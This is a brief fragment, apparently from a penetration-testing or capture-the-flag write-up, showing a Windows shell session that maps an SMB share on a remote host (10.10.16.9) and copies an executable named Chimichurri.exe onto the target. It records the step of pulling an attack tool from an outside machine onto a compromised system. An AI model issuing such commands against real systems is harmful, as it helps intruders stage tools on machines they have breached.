 C:\asd>net use \\10.10.16.9\share
net use \\10.10.16.9\share
The command completed successfully.
C:\asd>copy \\10.10.16.9\share\Chimichurri.exe .
copy \\10.10.16.9\share\Chimichurri.exe .
1 file(s) copied.